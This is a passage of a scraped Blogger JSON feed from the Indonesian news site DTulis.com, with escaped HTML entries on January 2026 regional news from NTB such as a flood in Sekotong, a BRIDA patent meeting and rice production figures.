potensi banjir susulan masih mungkin terjadi jika hujan kembali turun dengan intensitas tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau masyarakat untuk tetap waspada dan segera mengamankan diri serta barang berharga jika melihat tanda-tanda debit air kembali naik. Saat ini, air mulai berangsur surut, namun personel kami tetap siaga di lokasi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas),\" pungkas Iptu I Ketut Suriarta.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3769924023104940122"},"published":{"$t":"2026-01-14T10:26:00.003+08:00"},"updated":{"$t":"2026-01-14T13:55:15.582+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s1280\/IMG-20260114-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/w640-h428\/IMG-20260114-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Badan Riset dan Inivasi Daerah Provinsi NTB menerima kunjungan dari Kementerian Hukum Republik Indonesia Kantor Wilayah Nusa Tenggara Barat (Kemenkum RI Kanwil NTB) dalam rangka penguatan ekosistem riset dan inovasi daerah serta optimalisasi perlindungan paten di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa tujuan kunjungan tersebut untuk membahas langkah-langkah strategis yang dapat mendorong peningkatan jumlah dan kualitas permohonan paten.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kunjungan Kemenkum RI Kanwil NTB ke BRIDA NTB membahas tentang langkah strategis yang dapat mendorong jumlah dan kualitas permohonan paten,\" ujarnya, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan tersebut dihadiri langsung oleh Kepala Kanwil Kemenkum NTB, I Gusti Putu Milawati beserta tim dari Divisi Pelayanan Hukum sebagai pengampu kekayaan intelektual dan hukum, serta Divisi Peraturan Perundang-undangan dan Pembinaan Hukum yang fokus pada pembentukan dan analisis hukum daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi yang didampingi oleh perwakilan Kelompok Kerja (Pokja) bersama tim dari Kemenkum Kanwil NTB selain membahas mengenai langkah-langkah strategis yang perlu dilakukan untuk mendorong peningkatan jumlah dan kualitas permohonan paten, juga membahas tentang penguatan perlindungan kekayaan intelektual (KI), serta percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain itu, kita bersama Kemenkum RI Kanwil NTB juga membahas tentang penguatan perlindungan intelektual (KI) dan percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Kanwil Kemenkum NTB berharap agar ada kolaborasi dan koordinaasi antar tim yang ada di BRIDA NTB dengan tim yang ada di Kanwil Kemenkum NTB untuk menggali berbagai potensi yang menghasilkan rekomendasi kajian berupa produk hukum sebagai payung bagi potensi-potensi yang ada di NTB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3769924023104940122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html","title":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s72-w640-h428-c\/IMG-20260114-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dtulis.com//feeds/posts/summary?alt=json-in-script&orderby=published&max-results=999&callback=randomPosts
body_size: 76875
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary?alt=json-in-script\u0026max-results=999\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary?alt=json-in-script\u0026start-index=1000\u0026max-results=999\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1620045107387677135"},"published":{"$t":"2026-01-21T14:03:00.004+08:00"},"updated":{"$t":"2026-01-21T14:03:42.187+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"},"summary":{"type":"text","$t":"​Sumbawa Barat – DTulis.com - Proyek pembangunan peningkatan jalan Jalur 2 Tambak Sari, Kecamatan Poto Tano, Kabupaten Sumbawa Barat yang dikerjakan oleh PT. Metro Lestari kini menuai kritik tajam dari pemerintah Desa dan masyarakat setempat.\u0026nbsp;Proyek dengan anggaran fantastis sebesar Rp35 miliar tersebut dinilai dikerjakan asal-asalan karena kondisi fisik jalan yang sudah mulai rusak meski "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1620045107387677135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html","title":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s72-w640-h480-c\/IMG-20260121-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1870410299642856343"},"published":{"$t":"2026-01-21T11:49:00.000+08:00"},"updated":{"$t":"2026-01-21T11:49:05.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Changemakers dari Belitung yang tergabung dalam inisiatif Berikanesia Lestari, dengan dukungan dari Instellar, sukses menjalankan inovasi ekonomi biru selama satu tahun terakhir di Pulau Belitung. Melalui kolaborasi erat bersama pemerintah daerah, kelompok nelayan, petani tambak, kader kesehatan, dan masyarakat setempat, Berikanesia Lestari membagikan hasil, pembelajaran, serta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1870410299642856343\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html","title":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4952440678794337547"},"published":{"$t":"2026-01-21T02:16:00.000+08:00"},"updated":{"$t":"2026-01-21T02:16:30.971+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"},"summary":{"type":"text","$t":"\u0026nbsp;PT Railink mencatat pertumbuhan positif jumlah penumpang Kereta Api Bandara di Yogyakarta sepanjang tahun 2025. Total penumpang KAI Bandara Yogyakarta mencapai 2,8 juta penumpang, meningkat dibandingkan tahun 2024 yang tercatat sebanyak 2,7 juta penumpang atau tumbuh 4,9 persen secara tahunan (year on year).Peningkatan tersebut menunjukkan tingginya kepercayaan masyarakat terhadap kereta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4952440678794337547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html","title":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s72-w647-h363-c\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3707639208438822551"},"published":{"$t":"2026-01-20T21:15:00.000+08:00"},"updated":{"$t":"2026-01-20T21:15:02.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"summary":{"type":"text","$t":"Mataram, DTulis.com — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3707639208438822551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s72-w640-h430-c\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3466550347035711391"},"published":{"$t":"2026-01-20T20:42:00.002+08:00"},"updated":{"$t":"2026-01-20T20:42:57.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com - Kepolisian Resor Lombok Utara memastikan kematian seorang perempuan berinisial S.A.H. (35) yang ditemukan meninggal dunia di Pantai Nipah, Dusun Pandanan, Kabupaten Lombok Utara, Nusa Tenggara Barat, tidak terkait dengan tindak pidana. Kesimpulan tersebut didasarkan pada hasil penyelidikan, data medis, dan keterangan resmi pihak keluarga.Kapolres Lombok Utara AKBP Agus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3466550347035711391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html","title":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20260120-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8379312163936410994"},"published":{"$t":"2026-01-20T17:19:00.001+08:00"},"updated":{"$t":"2026-01-20T17:19:02.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - BRIDA Provinsi NTB menerima kunjungan dari Fakultas Ekonomi dan Bisnis Universitas Brawiyaja (FEB UB) dalam rangka inisiasi kerja sama Tridharma sebagai upaya untuk mengakselerasi peningkatan mutu dan relevansi, serta mewujudkan hasil kolaborasi inovatif pendidikan tinggi.Kepala BRIDA Provinsi NTB, I Gede Putu Aryadi dalam sambutannya menyampaikan terkait struktur dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8379312163936410994\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html","title":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama 